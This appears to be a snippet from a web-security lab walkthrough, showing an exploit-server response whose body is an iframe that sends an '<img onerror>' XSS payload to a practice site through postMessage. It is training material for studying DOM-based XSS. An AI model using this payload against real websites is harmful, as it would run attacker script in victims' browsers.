 Craft a response
URL: https://exploit-0a4e003a04b653ab869f117b01bd003e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a0a008f048853b386c712aa00b1001d.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=alert(1)>','*')">